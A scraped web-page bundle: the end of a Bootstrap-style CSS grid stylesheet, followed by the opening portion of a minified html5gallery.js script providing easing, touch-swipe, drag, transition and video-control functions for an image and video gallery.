  margin-left: 66.66666667%;}

 .col-lg-offset-7 {
  margin-left: 58.33333333%;}

 .col-lg-offset-6 {
  margin-left: 50%;}

 .col-lg-offset-5 {
  margin-left: 41.66666667%;}

 .col-lg-offset-4 {
  margin-left: 33.33333333%;}

 .col-lg-offset-3 {
  margin-left: 25%;}

 .col-lg-offset-2 {
  margin-left: 16.66666667%;}

 .col-lg-offset-1 {
  margin-left: 8.33333333%;}

 .col-lg-offset-0 {
  margin-left: 0;}

}
@media (min-width:992px) {
 .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
  float: left;}

 .col-md-12 {
  width: 100%;}

 .col-md-11 {
  width: 91.66666667%;}

 .col-md-10 {
  width: 83.33333333%;}

 .col-md-9 {
  width: 75%;}

 .col-md-8 {
  width: 66.66666667%;}

 .col-md-7 {
  width: 70%;}

 .col-md-6 {
  width: 50%;}

 .col-md-5 {
  width: 30%;}

 .col-md-4 {
  width: 33.33333333%;}

 .col-md-3 {
  width: 25%;}

 .col-md-2 {
  width: 16.66666667%;}

 .col-md-1 {
  width: 8.33333333%;}

 .col-md-pull-12 {
  right: 100%;}

 .col-md-pull-11 {
  right: 91.66666667%;}

 .col-md-pull-10 {
  right: 83.33333333%;}

 .col-md-pull-9 {
  right: 75%;}

 .col-md-pull-8 {
  right: 66.66666667%;}

 .col-md-pull-7 {
  right: 58.33333333%;}

 .col-md-pull-6 {
  right: 50%;}

 .col-md-pull-5 {
  right: 41.66666667%;}

 .col-md-pull-4 {
  right: 33.33333333%;}

 .col-md-pull-3 {
  right: 25%;}

 .col-md-pull-2 {
  right: 16.66666667%;}

 .col-md-pull-1 {
  right: 8.33333333%;}

 .col-md-pull-0 {
  right: auto;}

 .col-md-push-12 {
  left: 100%;}

 .col-md-push-11 {
  left: 91.66666667%;}

 .col-md-push-10 {
  left: 83.33333333%;}

 .col-md-push-9 {
  left: 75%;}

 .col-md-push-8 {
  left: 66.66666667%;}

 .col-md-push-7 {
  left: 58.33333333%;}

 .col-md-push-6 {
  left: 50%;}

 .col-md-push-5 {
  left: 41.66666667%;}

 .col-md-push-4 {
  left: 33.33333333%;}

 .col-md-push-3 {
  left: 25%;}

 .col-md-push-2 {
  left: 16.66666667%;}

 .col-md-push-1 {
  left: 8.33333333%;}

 .col-md-push-0 {
  left: auto;}

 .col-md-offset-12 {
  margin-left: 100%;}

 .col-md-offset-11 {
  margin-left: 91.66666667%;}

 .col-md-offset-10 {
  margin-left: 83.33333333%;}

 .col-md-offset-9 {
  margin-left: 75%;}

 .col-md-offset-8 {
  margin-left: 66.66666667%;}

 .col-md-offset-7 {
  margin-left: 58.33333333%;}

 .col-md-offset-6 {
  margin-left: 50%;}

 .col-md-offset-5 {
  margin-left: 41.66666667%;}

 .col-md-offset-4 {
  margin-left: 33.33333333%;}

 .col-md-offset-3 {
  margin-left: 25%;}

 .col-md-offset-2 {
  margin-left: 16.66666667%;}

 .col-md-offset-1 {
  margin-left: 8.33333333%;}

 .col-md-offset-0 {
  margin-left: 0;}

}
@media (min-width:768px) {
 .container {
  width: 750px;}

 .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
  float: left;}

 .col-sm-12 {
  width: 100%;}

 .col-sm-11 {
  width: 91.66666667%;}

 .col-sm-10 {
  width: 83.33333333%;}

 .col-sm-9 {
  width: 75%;}

 .col-sm-8 {
  width: 66.66666667%;}

 .col-sm-7 {
  width: 58.33333333%;}

 .col-sm-6 {
  width: 50%;}

 .col-sm-5 {
  width: 41.66666667%;}

 .col-sm-4 {
  width: 33.33333333%;}

 .col-sm-3 {
  width: 25%;}

 .col-sm-2 {
  width: 16.66666667%;}

 .col-sm-1 {
  width: 8.33333333%;}

 .col-sm-pull-12 {
  right: 100%;}

 .col-sm-pull-11 {
  right: 91.66666667%;}

 .col-sm-pull-10 {
  right: 83.33333333%;}

 .col-sm-pull-9 {
  right: 75%;}

 .col-sm-pull-8 {
  right: 66.66666667%;}

 .col-sm-pull-7 {
  right: 58.33333333%;}

 .col-sm-pull-6 {
  right: 50%;}

 .col-sm-pull-5 {
  right: 41.66666667%;}

 .col-sm-pull-4 {
  right: 33.33333333%;}

 .col-sm-pull-3 {
  right: 25%;}

 .col-sm-pull-2 {
  right: 16.66666667%;}

 .col-sm-pull-1 {
  right: 8.33333333%;}

 .col-sm-pull-0 {
  right: auto;}

 .col-sm-push-12 {
  left: 100%;}

 .col-sm-push-11 {
  left: 91.66666667%;}

 .col-sm-push-10 {
  left: 83.33333333%;}

 .col-sm-push-9 {
  left: 75%;}

 .col-sm-push-8 {
  left: 66.66666667%;}

 .col-sm-push-7 {
  left: 58.33333333%;}

 .col-sm-push-6 {
  left: 50%;}

 .col-sm-push-5 {
  left: 41.66666667%;}

 .col-sm-push-4 {
  left: 33.33333333%;}

 .col-sm-push-3 {
  left: 25%;}

 .col-sm-push-2 {
  left: 16.66666667%;}

 .col-sm-push-1 {
  left: 8.33333333%;}

 .col-sm-push-0 {
  left: auto;}

 .col-sm-offset-12 {
  margin-left: 100%;}

 .col-sm-offset-11 {
  margin-left: 91.66666667%;}

 .col-sm-offset-10 {
  margin-left: 83.33333333%;}

 .col-sm-offset-9 {
  margin-left: 75%;}

 .col-sm-offset-8 {
  margin-left: 66.66666667%;}

 .col-sm-offset-7 {
  margin-left: 58.33333333%;}

 .col-sm-offset-6 {
  margin-left: 50%;}

 .col-sm-offset-5 {
  margin-left: 41.66666667%;}

 .col-sm-offset-4 {
  margin-left: 33.33333333%;}

 .col-sm-offset-3 {
  margin-left: 25%;}

 .col-sm-offset-2 {
  margin-left: 16.66666667%;}

 .col-sm-offset-1 {
  margin-left: 8.33333333%;}

 .col-sm-offset-0 {
  margin-left: 0;}

}
.attrdropdowns-selected {
 background-color: #cdcdcd;
 color: #666;}

@media (max-width: 1389px) {
  #CategoryControlDiv {
	  padding: 0 16px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://4wheelonline.com/images/scripts/html5gallery/html5gallery.js
body_size: 35456
content:
(function(){for(var u=document.getElementsByTagName("script"),v="",n=0;n<u.length;n++)u[n].src&&u[n].src.match(/html5gallery\.js/i)&&(v=u[n].src.substr(0,u[n].src.lastIndexOf("/")+1));u=!1;if("undefined"==typeof jQuery)u=!0;else if(n=jQuery.fn.jquery.split("."),1>n[0]||1==n[0]&&6>n[1])u=!0;if(u){var u=document.getElementsByTagName("head")[0],s=document.createElement("script");s.setAttribute("type","text/javascript");s.readyState?s.onreadystatechange=function(){if("loaded"==s.readyState||"complete"==s.readyState)s.onreadystatechange=null,loadHtml5Gallery(v)}:s.onload=function(){loadHtml5Gallery(v)};s.setAttribute("src",v+"jquery.js");u.appendChild(s)}else loadHtml5Gallery(v)})();function loadHtml5Gallery(u){jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(b,e,a,c,d){return jQuery.easing[jQuery.easing.def](b,e,a,c,d)},easeInQuad:function(b,e,a,c,d){return c*(e/=d)*e+a},easeOutQuad:function(b,e,a,c,d){return-c*(e/=d)*(e-2)+a},easeInOutQuad:function(b,e,a,c,d){return 1>(e/=d/2)?c/2*e*e+a:-c/2*(--e*(e-2)-1)+a},easeInCubic:function(b,e,a,c,d){return c*(e/=d)*e*e+a},easeOutCubic:function(b,e,a,c,d){return c*((e=e/d-1)*e*e+1)+a},easeInOutCubic:function(b,e,a,c,d){return 1>(e/=d/2)?c/2*e*e*e+a:c/2*((e-=2)*e*e+2)+a},easeInQuart:function(b,e,a,c,d){return c*(e/=d)*e*e*e+a},easeOutQuart:function(b,e,a,c,d){return-c*((e=e/d-1)*e*e*e-1)+a},easeInOutQuart:function(b,e,a,c,d){return 1>(e/=d/2)?c/2*e*e*e*e+a:-c/2*((e-=2)*e*e*e-2)+a},easeInQuint:function(b,e,a,c,d){return c*(e/=d)*e*e*e*e+a},easeOutQuint:function(b,e,a,c,d){return c*((e=e/d-1)*e*e*e*e+1)+a},easeInOutQuint:function(b,e,a,c,d){return 1>(e/=d/2)?c/2*e*e*e*e*e+a:c/2*((e-=2)*e*e*e*e+2)+a},easeInSine:function(b,e,a,c,d){return-c*Math.cos(e/d*(Math.PI/2))+c+a},easeOutSine:function(b,e,a,c,d){return c*Math.sin(e/d*(Math.PI/2))+a},easeInOutSine:function(b,e,a,c,d){return-c/2*(Math.cos(Math.PI*e/d)-1)+a},easeInExpo:function(b,e,a,c,d){return 0==e?a:c*Math.pow(2,10*(e/d-1))+a},easeOutExpo:function(b,e,a,c,d){return e==d?a+c:c*(-Math.pow(2,-10*e/d)+1)+a},easeInOutExpo:function(b,e,a,c,d){return 0==e?a:e==d?a+c:1>(e/=d/2)?c/2*Math.pow(2,10*(e-1))+a:c/2*(-Math.pow(2,-10*--e)+2)+a},easeInCirc:function(b,e,a,c,d){return-c*(Math.sqrt(1-(e/=d)*e)-1)+a},easeOutCirc:function(b,e,a,c,d){return c*Math.sqrt(1-(e=e/d-1)*e)+a},easeInOutCirc:function(b,e,a,c,d){return 1>(e/=d/2)?-c/2*(Math.sqrt(1-e*e)-1)+a:c/2*(Math.sqrt(1-(e-=2)*e)+1)+a},easeInElastic:function(b,e,a,c,d){b=1.70158;var j=0,f=c;if(0==e)return a;if(1==(e/=d))return a+c;j||(j=0.3*d);f<Math.abs(c)?(f=c,b=j/4):b=j/(2*Math.PI)*Math.asin(c/f);return-(f*Math.pow(2,10*(e-=1))*Math.sin((e*d-b)*2*Math.PI/j))+a},easeOutElastic:function(b,e,a,c,d){b=1.70158;var j=0,f=c;if(0==e)return a;if(1==(e/=d))return a+c;j||(j=0.3*d);f<Math.abs(c)?(f=c,b=j/4):b=j/(2*Math.PI)*Math.asin(c/f);return f*Math.pow(2,-10*e)*Math.sin((e*d-b)*2*Math.PI/j)+c+a},easeInOutElastic:function(b,e,a,c,d){b=1.70158;var j=0,f=c;if(0==e)return a;if(2==(e/=d/2))return a+c;j||(j=d*0.3*1.5);f<Math.abs(c)?(f=c,b=j/4):b=j/(2*Math.PI)*Math.asin(c/f);return 1>e?-0.5*f*Math.pow(2,10*(e-=1))*Math.sin((e*d-b)*2*Math.PI/j)+a:0.5*f*Math.pow(2,-10*(e-=1))*Math.sin((e*d-b)*2*Math.PI/j)+c+a},easeInBack:function(b,e,a,c,d,j){void 0==j&&(j=1.70158);return c*(e/=d)*e*((j+1)*e-j)+a},easeOutBack:function(b,e,a,c,d,j){void 0==j&&(j=1.70158);return c*((e=e/d-1)*e*((j+1)*e+j)+1)+a},easeInOutBack:function(b,e,a,c,d,j){void 0==j&&(j=1.70158);return 1>(e/=d/2)?c/2*e*e*(((j*=1.525)+1)*e-j)+a:c/2*((e-=2)*e*(((j*=1.525)+1)*e+j)+2)+a},easeInBounce:function(b,e,a,c,d){return c-jQuery.easing.easeOutBounce(b,d-e,0,c,d)+a},easeOutBounce:function(b,e,a,c,d){return(e/=d)<1/2.75?c*7.5625*e*e+a:e<2/2.75?c*(7.5625*(e-=1.5/2.75)*e+0.75)+a:e<2.5/2.75?c*(7.5625*(e-=2.25/2.75)*e+0.9375)+a:c*(7.5625*(e-=2.625/2.75)*e+0.984375)+a},easeInOutBounce:function(b,e,a,c,d){return e<d/2?0.5*jQuery.easing.easeInBounce(b,2*e,0,c,d)+a:0.5*jQuery.easing.easeOutBounce(b,2*e-d,0,c,d)+0.5*c+a}});var v=jQuery;v.fn.touchSwipe=function(b){var e={preventWebBrowser:!1,swipeLeft:null,swipeRight:null,swipeTop:null,swipeBottom:null};b&&v.extend(e,b);return this.each(function(){function a(a){var b=a.originalEvent;1<=b.targetTouches.length?(f=b.targetTouches[0].pageX,h=b.targetTouches[0].pageY):j(a)}
function b(a){e.preventWebBrowser&&a.preventDefault();var d=a.originalEvent;1<=d.targetTouches.length?(l=d.targetTouches[0].pageX,g=d.targetTouches[0].pageY):j(a)}
function d(a){if(0<l||0<g)100<Math.abs(l-f)&&(l>f?e.swipeRight&&e.swipeRight.call():e.swipeLeft&&e.swipeLeft.call()),100<Math.abs(g-h)&&(g>h?e.swipeBottom&&e.swipeBottom.call():e.swipeTop&&e.swipeTop.call());j(a)}
function j(){g=l=h=f=-1}
var f=-1,h=-1,l=-1,g=-1;try{v(this).on("touchstart",a),v(this).on("touchmove",b),v(this).on("touchend",d),v(this).on("touchcancel",j)}catch(t){}})};var n=jQuery;n.fn.drag=function(b,e,a){var c="string"==typeof b?b:"",d=n.isFunction(b)?b:n.isFunction(e)?e:null;0!==c.indexOf("drag")&&(c="drag"+c);a=(b==d?e:a)||{};return d?this.on(c,a,d):this.trigger(c)};var s=n.event,x=s.special,k=null,k=x.drag={defaults:{which:1,distance:0,not:":input",handle:null,relative:!1,drop:!0,click:!1},datakey:"dragdata",livekey:"livedrag",add:function(b){var e=n.data(this,k.datakey),a=b.data||{};e.related+=1;!e.live&&b.selector&&(e.live=!0,s.add(this,"draginit."+k.livekey,k.delegate));n.each(k.defaults,function(b){void 0!==a[b]&&(e[b]=a[b])})},remove:function(){n.data(this,k.datakey).related-=1},setup:function(){if(!n.data(this,k.datakey)){var b=n.extend({related:0},k.defaults);n.data(this,k.datakey,b);s.add(this,"mousedown",k.init,b);this.attachEvent&&this.attachEvent("ondragstart",k.dontstart)}},teardown:function(){n.data(this,k.datakey).related||(n.removeData(this,k.datakey),s.remove(this,"mousedown",k.init),s.remove(this,"draginit",k.delegate),k.textselect(!0),this.detachEvent&&this.detachEvent("ondragstart",k.dontstart))},init:function(b){var e=b.data,a;if(!(0<e.which&&b.which!=e.which)&&!n(b.target).is(e.not)&&(!e.handle||n(b.target).closest(e.handle,b.currentTarget).length))
if(e.propagates=1,e.interactions=[k.interaction(this,e)],e.target=b.target,e.pageX=b.pageX,e.pageY=b.pageY,e.dragging=null,a=k.hijack(b,"draginit",e),e.propagates){if((a=k.flatten(a))&&a.length)e.interactions=[],n.each(a,function(){e.interactions.push(k.interaction(this,e))});e.propagates=e.interactions.length;!1!==e.drop&&x.drop&&x.drop.handler(b,e);k.textselect(!1);s.add(document,"mousemove mouseup",k.handler,e);return!1}},interaction:function(b,e){return{drag:b,callback:new k.callback,droppable:[],offset:n(b)[e.relative?"position":"offset"]()||{top:0,left:0}}},handler:function(b){var e=b.data;switch(b.type){case!e.dragging&&"mousemove":if(Math.pow(b.pageX-e.pageX,2)+Math.pow(b.pageY-e.pageY,2)<Math.pow(e.distance,2))break;b.target=e.target;k.hijack(b,"dragstart",e);e.propagates&&(e.dragging=!0);case"mousemove":if(e.dragging){k.hijack(b,"drag",e);if(e.propagates){!1!==e.drop&&x.drop&&x.drop.handler(b,e);break}
b.type="mouseup"}
case"mouseup":s.remove(document,"mousemove mouseup",k.handler),e.dragging&&(!1!==e.drop&&x.drop&&x.drop.handler(b,e),k.hijack(b,"dragend",e)),k.textselect(!0),!1===e.click&&e.dragging&&(jQuery.event.triggered=!0,setTimeout(function(){jQuery.event.triggered=!1},20),e.dragging=!1)}},delegate:function(b){var e=[],a,c=n.data(this,"events")||{};n.each(c.live||[],function(d,c){if(0===c.preType.indexOf("drag")&&(a=n(b.target).closest(c.selector,b.currentTarget)[0]))s.add(a,c.origType+"."+k.livekey,c.origHandler,c.data),0>n.inArray(a,e)&&e.push(a)});return!e.length?!1:n(e).on("dragend."+k.livekey,function(){s.remove(this,"."+k.livekey)})},hijack:function(b,e,a,c,d){if(a){var j=b.originalEvent,f=b.type,h=e.indexOf("drop")?"drag":"drop",l,g=c||0,t,q;c=!isNaN(c)?c:a.interactions.length;b.type=e;b.originalEvent=null;a.results=[];do
if((t=a.interactions[g])&&!("dragend"!==e&&t.cancelled))q=k.properties(b,a,t),t.results=[],n(d||t[h]||a.droppable).each(function(d,c){q.target=c;l=s.handle?c?s.handle.call(c,b,q):null:c?s.dispatch.call(c,b,q):null;!1===l?("drag"==h&&(t.cancelled=!0,a.propagates-=1),"drop"==e&&(t[h][d]=null)):"dropinit"==e&&t.droppable.push(k.element(l)||c);"dragstart"==e&&(t.proxy=n(k.element(l)||t.drag)[0]);t.results.push(l);delete b.result;if("dropinit"!==e)return l}),a.results[g]=k.flatten(t.results),"dropinit"==e&&(t.droppable=k.flatten(t.droppable)),"dragstart"==e&&!t.cancelled&&q.update();while(++g<c);b.type=f;b.originalEvent=j;return k.flatten(a.results)}},properties:function(b,e,a){var c=a.callback;c.drag=a.drag;c.proxy=a.proxy||a.drag;c.startX=e.pageX;c.startY=e.pageY;c.deltaX=b.pageX-e.pageX;c.deltaY=b.pageY-e.pageY;c.originalX=a.offset.left;c.originalY=a.offset.top;c.offsetX=b.pageX-(e.pageX-c.originalX);c.offsetY=b.pageY-(e.pageY-c.originalY);c.drop=k.flatten((a.drop||[]).slice());c.available=k.flatten((a.droppable||[]).slice());return c},element:function(b){if(b&&(b.jquery||1==b.nodeType))return b},flatten:function(b){return n.map(b,function(b){return b&&b.jquery?n.makeArray(b):b&&b.length?k.flatten(b):b})},textselect:function(b){n(document)[b?"unbind":"bind"]("selectstart",k.dontstart).attr("unselectable",b?"off":"on").css("MozUserSelect",b?"":"none")},dontstart:function(){return!1},callback:function(){}};k.callback.prototype={update:function(){x.drop&&this.available.length&&n.each(this.available,function(b){x.drop.locate(this,b)})}};x.draginit=x.dragstart=x.dragend=k;var y=jQuery;y.fn.html5boxTransition=function(b,e,a,c,d){$parent=this;b=c.effect;var j=c.easing,f=c.duration,h=c.direction,l=null;b&&(b=b.split(","),l=b[Math.floor(Math.random()*b.length)],l=y.trim(l.toLowerCase()));l&&c[l]&&("duration"in c[l]&&(f=c[l].duration),c[l].easing&&(j=c[l].easing));"fade"==l||"fadein"==l?(a.hide(),e.insertBefore(a),a.fadeIn(f,j,function(){e.remove();d()})):"fadeout"==l?(a.show(),e.fadeOut(f,j,function(){e.remove();d()})):"fadeinout"==l?(a.hide(),e.insertBefore(a),e.fadeOut(f,j),a.fadeIn(f,j,function(){e.remove();d()})):"crossfade"==l?(a.hide(),e.fadeOut(f/2,j,function(){a.fadeIn(f/2,j,function(){e.remove();d()})})):"slide"==l?($parent.css({overflow:"hidden"}),h?(a.css({left:"100%"}),a.animate({left:"0%"},f,j),e.animate({left:"-100%"},f,j,function(){e.remove();d()})):(a.css({left:"-100%"}),a.animate({left:"0%"},f,j),e.animate({left:"100%"},f,j,function(){e.remove();d()}))):(a.show(),e.remove(),d())};var m=jQuery;m.fn.addHTML5VideoControls=function(b,e,a){var c="ontouchstart"in window,d=c?"touchstart":"mousedown",j=c?"touchmove":"mousemove",f=c?"touchcancel":"mouseup",h=c?48:36,l=null,g=null,t=!1,q=!0,k=null!=navigator.userAgent.match(/iPod/i)||null!=navigator.userAgent.match(/iPhone/i),n=m(this).data("ishd"),s=m(this).data("hd"),u=m(this).data("src"),p=m(this);p.get(0).removeAttribute("controls");if(k){var v=p.height()-h;p.css({height:v})}
var x=m("<div class='html5boxVideoPlay'></div>");k||(p.after(x),x.css({position:"absolute",top:"50%",left:"50%",display:"block",cursor:"pointer",width:64,height:64,"margin-left":-32,"margin-top":-32,"background-image":"url('"+b+"html5boxplayer_playvideo.png')","background-position":"center center","background-repeat":"no-repeat"}).on("click",function(){p.get(0).play()}));var y=m("<div class='html5boxVideoFullscreenBg'></div>"),w=m("<div class='html5boxVideoControls'><div class='html5boxVideoControlsBg'></div><div class='html5boxPlayPause'><div class='html5boxPlay'></div><div class='html5boxPause'></div></div><div class='html5boxTimeCurrent'>--:--</div><div class='html5boxFullscreen'></div><div class='html5boxHD'></div><div class='html5boxVolume'><div class='html5boxVolumeButton'></div><div class='html5boxVolumeBar'><div class='html5boxVolumeBarBg'><div class='html5boxVolumeBarActive'></div></div></div></div><div class='html5boxTimeTotal'>--:--</div><div class='html5boxSeeker'><div class='html5boxSeekerBuffer'></div><div class='html5boxSeekerPlay'></div><div class='html5boxSeekerHandler'></div></div><div style='clear:both;'></div></div>");p.after(w);p.after(y);y.css({display:"none",position:"fixed",left:0,top:0,bottom:0,right:0,"z-index":2147483647});w.css({display:"block",position:"absolute",width:"100%",height:h,left:0,bottom:0});var D=function(){q=!0};p.on("click",function(){q=!0}).hover(function(){q=!0},function(){q=!1});setInterval(function(){q&&(w.show(),q=!1,clearTimeout(l),l=setTimeout(function(){p.get(0).paused||w.fadeOut()},5E3))},250);m(".html5boxVideoControlsBg",w).css({display:"block",position:"absolute",width:"100%",height:"100%",left:0,top:0,"background-color":"#000000",opacity:0.7,filter:"alpha(opacity=70)"});m(".html5boxPlayPause",w).css({display:"block",position:"relative",width:"32px",height:"32px",margin:Math.floor((h-32)/2),"float":"left"});var A=m(".html5boxPlay",w),J=m(".html5boxPause",w);A.css({display:"block",position:"absolute",top:0,left:0,width:"32px",height:"32px",cursor:"pointer","background-image":"url('"+b+"html5boxplayer_playpause.png')","background-position":"top left"}).hover(function(){m(this).css({"background-position":"bottom left"})},function(){m(this).css({"background-position":"top left"})}).on("click",function(){p.get(0).play()});J.css({display:"none",position:"absolute",top:0,left:0,width:"32px",height:"32px",cursor:"pointer","background-image":"url('"+b+"html5boxplayer_playpause.png')","background-position":"top right"}).hover(function(){m(this).css({"background-position":"bottom right"})},function(){m(this).css({"background-position":"top right"})}).on("click",function(){p.get(0).pause()});var B=m(".html5boxTimeCurrent",w),N=m(".html5boxTimeTotal",w),C=m(".html5boxSeeker",w),r=m(".html5boxSeekerPlay",w),T=m(".html5boxSeekerBuffer",w),K=m(".html5boxSeekerHandler",w);B.css({display:"block",position:"relative","float":"left","line-height":h+"px","font-weight":"normal","font-size":"12px",margin:"0 8px","font-family":"Arial, Helvetica, sans-serif",color:"#fff"});N.css({display:"block",position:"relative","float":"right","line-height":h+"px","font-weight":"normal","font-size":"12px",margin:"0 8px","font-family":"Arial, Helvetica, sans-serif",color:"#fff"});C.css({display:"block",cursor:"pointer",overflow:"hidden",position:"relative",height:"10px","background-color":"#222",margin:Math.floor((h-10)/2)+"px 4px"}).on(d,function(a){a=(c?a.originalEvent.touches[0]:a).pageX-C.offset().left;r.css({width:a});p.get(0).currentTime=a*p.get(0).duration/C.width();C.on(j,function(a){a=(c?a.originalEvent.touches[0]:a).pageX-C.offset().left;r.css({width:a});p.get(0).currentTime=a*p.get(0).duration/C.width()})}).on(f,function(){C.off(j)});T.css({display:"block",position:"absolute",left:0,top:0,height:"100%","background-color":"#444"});r.css({display:"block",position:"absolute",left:0,top:0,height:"100%","background-color":"#fcc500"});if(!k&&(p.get(0).requestFullscreen||p.get(0).webkitRequestFullScreen||p.get(0).mozRequestFullScreen||p.get(0).webkitEnterFullScreen||p.get(0).msRequestFullscreen)){var L=function(a){if(a){a=null!=navigator.userAgent.match(/Trident\/7/)&&null!=navigator.userAgent.match(/rv:11/);var b=null!=navigator.userAgent.match(/MSIE/i)&&!this.options.isOpera;(a||b)&&p.get(0).setAttribute("controls","controls");p.get(0).requestFullscreen?p.get(0).requestFullscreen():p.get(0).webkitRequestFullScreen?p.get(0).webkitRequestFullScreen():p.get(0).mozRequestFullScreen?p.get(0).mozRequestFullScreen():p.get(0).webkitEnterFullScreen&&p.get(0).webkitEnterFullScreen();p.get(0).msRequestFullscreen&&p.get(0).msRequestFullscreen()}else document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen()},O=function(a){w.css({position:a?"fixed":"absolute"});var b=G.css("background-position")?G.css("background-position").split(" ")[1]:G.css("background-position-y");G.css({"background-position":(a?"right":"left")+" "+b});y.css({display:a?"block":"none"});a?(m(document).on("mousemove",D),w.css({"z-index":2147483647})):(m(document).off("mousemove",D),w.css({"z-index":""}))};document.addEventListener("MSFullscreenChange",function(){t=null!=document.msFullscreenElement;var a=null!=navigator.userAgent.match(/Trident\/7/)&&null!=navigator.userAgent.match(/rv:11/),b=null!=navigator.userAgent.match(/MSIE/i)&&!this.options.isOpera;if(a||b)t||p.get(0).removeAttribute("controls");O(t)},!1);document.addEventListener("fullscreenchange",function(){t=document.fullscreen;O(document.fullscreen)},!1);document.addEventListener("mozfullscreenchange",function(){t=document.mozFullScreen;null!=navigator.userAgent.match(/Firefox/i)&&(t?p.get(0).setAttribute("controls","controls"):p.get(0).removeAttribute("controls"));O(document.mozFullScreen)},!1);document.addEventListener("webkitfullscreenchange",function(){t=document.webkitIsFullScreen;O(document.webkitIsFullScreen)},!1);p.get(0).addEventListener("webkitbeginfullscreen",function(){t=!0},!1);p.get(0).addEventListener("webkitendfullscreen",function(){t=!1},!1);m("head").append("<style type='text/css'>#"+a+"::-webkit-media-controls { display:none !important; }</style>");var G=m(".html5boxFullscreen",w);G.css({display:"block",position:"relative","float":"right",width:"32px",height:"32px",margin:Math.floor((h-32)/2),cursor:"pointer","background-image":"url('"+b+"html5boxplayer_fullscreen.png')","background-position":"left top"}).hover(function(){var a=m(this).css("background-position")?m(this).css("background-position").split(" ")[0]:m(this).css("background-position-x");m(this).css({"background-position":a+" bottom"})},function(){var a=m(this).css("background-position")?m(this).css("background-position").split(" ")[0]:m(this).css("background-position-x");m(this).css({"background-position":a+" top"})}).on("click",function(){t=!t;L(t)})}
if(s)m(".html5boxHD",w).css({display:"block",position:"relative","float":"right",width:"32px",height:"32px",margin:Math.floor((h-32)/2),cursor:"pointer","background-image":"url('"+b+"html5boxplayer_hd.png')","background-position":(n?"right":"left")+" center"}).on("click",function(){n=!n;m(this).css({"background-position":(n?"right":"left")+" center"});e.isHd=n;var a=p.get(0).isPaused;p.get(0).setAttribute("src",(n?s:u)+"#t="+p.get(0).currentTime);a?k||p.get(0).pause():p.get(0).play()});a=p.get(0).volume;p.get(0).volume=a/2+0.1;if(p.get(0).volume===a/2+0.1){p.get(0).volume=a;a=m(".html5boxVolume",w);var F=m(".html5boxVolumeButton",w),z=m(".html5boxVolumeBar",w),E=m(".html5boxVolumeBarBg",w),P=m(".html5boxVolumeBarActive",w);a.css({display:"block",position:"relative","float":"right",width:"32px",height:"32px",margin:Math.floor((h-32)/2)}).hover(function(){clearTimeout(g);var a=p.get(0).volume;P.css({height:Math.round(100*a)+"%"});z.show()},function(){clearTimeout(g);g=setTimeout(function(){z.hide()},1E3)});F.css({display:"block",position:"absolute",top:0,left:0,width:"32px",height:"32px",cursor:"pointer","background-image":"url('"+b+"html5boxplayer_volume.png')","background-position":"top left"}).hover(function(){var a=m(this).css("background-position")?m(this).css("background-position").split(" ")[0]:m(this).css("background-position-x");m(this).css({"background-position":a+" bottom"})},function(){var a=m(this).css("background-position")?m(this).css("background-position").split(" ")[0]:m(this).css("background-position-x");m(this).css({"background-position":a+" top"})}).on("click",function(){var a=p.get(0).volume;0<a?(volumeSaved=a,a=0):a=volumeSaved;var b=m(this).css("background-position")?m(this).css("background-position").split(" ")[1]:m(this).css("background-position-y");F.css({"background-position":(0<a?"left":"right")+" "+b});p.get(0).volume=a;P.css({height:Math.round(100*a)+"%"})});z.css({display:"none",position:"absolute",left:4,bottom:"100%",width:24,height:80,"margin-bottom":Math.floor((h-32)/2),"background-color":"#000000",opacity:0.7,filter:"alpha(opacity=70)"});E.css({display:"block",position:"relative",width:10,height:68,margin:7,cursor:"pointer","background-color":"#222"});P.css({display:"block",position:"absolute",bottom:0,left:0,width:"100%",height:"100%","background-color":"#fcc500"});E.on(d,function(a){a=1-((c?a.originalEvent.touches[0]:a).pageY-E.offset().top)/E.height();a=1<a?1:0>a?0:a;P.css({height:Math.round(100*a)+"%"});F.css({"background-position":"left "+(0<a?"top":"bottom")});p.get(0).volume=a;E.on(j,function(a){a=1-((c?a.originalEvent.touches[0]:a).pageY-E.offset().top)/E.height();a=1<a?1:0>a?0:a;P.css({height:Math.round(100*a)+"%"});F.css({"background-position":"left "+(0<a?"top":"bottom")});p.get(0).volume=a})}).on(f,function(){E.off(j)})}
var X=function(a){var b=Math.floor(a/3600),d=Math.floor((a-3600*b)/60);a=Math.floor(a-(3600*b+60*d));d=(10>d?"0"+d:d)+":"+(10>a?"0"+a:a);0<b&&(d=(10>b?"0"+b:b)+":"+d);return d};b=function(){w.show();clearTimeout(l);x.show();A.show();J.hide()};d=function(){var a=p.get(0).currentTime;if(a){B.text(X(a));var b=p.get(0).duration;if(b){N.text(X(b));var d=C.width(),a=Math.round(d*a/b);r.css({width:a});K.css({left:a})}}};f=function(){if(p.get(0).buffered&&0<p.get(0).buffered.length&&!isNaN(p.get(0).buffered.end(0))&&!isNaN(p.get(0).duration)){var a=C.width();T.css({width:Math.round(a*p.get(0).buffered.end(0)/p.get(0).duration)})}};try{p.on("play",function(){x.hide();A.hide();J.show()}),p.on("pause",b),p.on("ended",b),p.on("timeupdate",d),p.on("progress",f)}catch(Y){}};var b=jQuery,D=0;b.fn.html5gallery=function(k){var e=function(a,c,d){this.container=a;this.options=c;this.id=d;this.options.flashInstalled=!1;try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(this.options.flashInstalled=!0)}catch(j){navigator.mimeTypes["application/x-shockwave-flash"]&&(this.options.flashInstalled=!0)}
